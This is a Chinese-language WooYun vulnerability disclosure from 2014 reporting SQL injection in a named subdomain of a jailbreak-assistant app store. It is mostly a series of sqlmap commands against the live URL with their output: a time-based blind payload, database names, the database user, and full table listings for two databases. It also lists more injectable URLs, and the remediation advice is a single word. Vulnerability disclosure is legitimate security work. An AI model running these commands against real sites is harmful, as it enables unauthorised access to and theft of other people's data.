漏洞概要 关注数(24) 关注此漏洞
缺陷编号:wooyun-2014-049107
漏洞标题:某越狱助手子站多处存在SQL注入漏洞
相关厂商:快装商店
漏洞作者: Br4iden
提交时间:2014-01-17 11:32
修复时间:2014-03-03 11:33
公开时间:2014-03-03 11:33
漏洞类型:SQL注射漏洞
危害等级:高
自评Rank:15
漏洞状态:未联系到厂商或者厂商积极忽略
漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]
Tags标签: 无
漏洞详情
披露状态:
2014-01-17: 积极联系厂商并且等待厂商认领中,细节不对外公开
2014-03-03: 厂商已经主动忽略漏洞,细节向公众公开
简要描述:
刚才在找资料,发现右下角出现个百度推广的链接,点击进去是某越狱助手的站点,随便找了下,发现了个子站有多处SQL漏洞。
详细说明:
漏洞地址:http://yueyu.kuaiapp.cn/lists.php?newsid=80

./sqlmap.py -u "http://yueyu.kuaiapp.cn/lists.php?newsid=80" --dbs
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: newsid=80 AND SLEEP(5)
---
[21:24:00] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.17
back-end DBMS: MySQL 5.0.11
[21:24:00] [INFO] fetching database names
available databases [7]:
[*] dedeapp
[*] information_schema
[*] kuaiapp
[*] mysql
[*] performance_schema
[*] test
[*] tmp

./sqlmap.py -u "http://yueyu.kuaiapp.cn/lists.php?newsid=80" -f -b --current-user --current-db --users --passwords --dbs -v 0
web application technology: PHP 5.2.17
back-end DBMS: active fingerprint: MySQL >= 5.5.0
banner parsing fingerprint: MySQL 5.5.31, logging enabled
banner: '5.5.31-log'
[21:27:18] [INFO] fetching current user
current user: '[email protected].%'
[21:27:18] [INFO] fetching current database
current database: 'kuaiapp'
[21:27:19] [INFO] fetching database users
database management system users [1]:
[*] 'appwriter'@'172.168.1.%'

./sqlmap.py -u "http://yueyu.kuaiapp.cn/lists.php?newsid=80" --tables -D kuaiapp -v 2
eb application technology: PHP 5.2.17
back-end DBMS: MySQL 5
[21:32:38] [INFO] fetching tables for database: 'kuaiapp'
[21:32:39] [DEBUG] performed 1 queries in 0 seconds
Database: kuaiapp
[69 tables]
+-----------------------+
| AccountInfo |
| AdInfoAppID |
| AdInfoList |
| AppAlsoBought |
| AppAuthorInfo |
| AppBundle |
| AppBundleTemp |
| AppCategory |
| AppComment |
| AppDownloadCount |
| AppDownloadInfo |
| AppDownloadInfoTemp |
| AppDownloadInfo_pkg4 |
| AppDownloadInfo_pkg5 |
| AppDownloadStatus |
| AppDownloadStatusback |
| AppGameAdInfo |
| AppIdTemp |
| AppInfo |
| AppInfo4Crawl |
| AppLikeUnLike |
| AppRank |
| AppRank_bak |
| AppScreenSnapInfo |
| AppShare |
| AppTag |
| AppTrack |
| ArticleInfo |
| CmsAppRank |
| CmsPublisherInfo |
| DicAppTagCategory |
| DicCategory |
| DicComicCategory |
| DicRingtoneAuthor |
| DicRingtoneCategory |
| DicTopicCategory |
| DicWallpaperCategory |
| EmergingTopApps |
| GreatApp |
| HotTopRingtones |
| HotTopWallpapers |
| NewsClickCount |
| NewsInfo |
| NewsTag |
| RingtoneAdInfo |
| RingtoneAdList |
| RingtoneInfo |
| TopAppJailed |
| TopAppUnJailed |
| TopApps |
| TopGames |
| TopicAdList |
| TopicAppList |
| TopicCategoryInfo |
| TopicInfo |
| TopicList |
| UserInfo |
| WallpaperInfo |
| appdlcless500 |
| appneverdownload |
| apppinyin |
| bundlename |
| iTunes_AppUrl |
| iTunes_ImgUrl |
| iTunes_TopFree |
| iTunes_UpdateFail |
| iphoneappids |
| tmp_appid_down |
| transcategory |
+-----------------------+
./sqlmap.py -u "http://yueyu.kuaiapp.cn/lists.php?newsid=80" --tables -D dedeapp -v 2
web application technology: PHP 5.2.17
back-end DBMS: MySQL 5
[21:47:17] [INFO] fetching tables for database: 'dedeapp'
[21:47:17] [DEBUG] performed 0 queries in 0 seconds
Database: dedeapp
[26 tables]
+-----------------+
| tpl_admin |
| tpl_admin |
| tpl_article |
| tpl_article |
| tpl_category |
| tpl_category |
| tpl_config |
| tpl_config |
| tpl_feedback |
| tpl_feedback |
| tpl_img |
| tpl_img |
| tpl_log |
| tpl_log |
| tpl_mailcontent |
| tpl_mailcontent |
| tpl_mailuser |
| tpl_mailuser |
| tpl_member |
| tpl_member |
| tpl_mgroup |
| tpl_mgroup |
| tpl_pmember |
| tpl_pmember |
| tpl_pmemberinfo |
| tpl_pmemberinfo |
+-----------------+
还有几处:http://yueyu.kuaiapp.cn/lists.php?newsid=15
http://yueyu.kuaiapp.cn/lists.php?newsid=** (**代表数字,太多了就不列举了)
漏洞证明:
修复方案:
过滤吧。
版权声明:转载请注明来源 Br4iden@乌云
漏洞回应
厂商回应:
未能联系到厂商或者厂商积极拒绝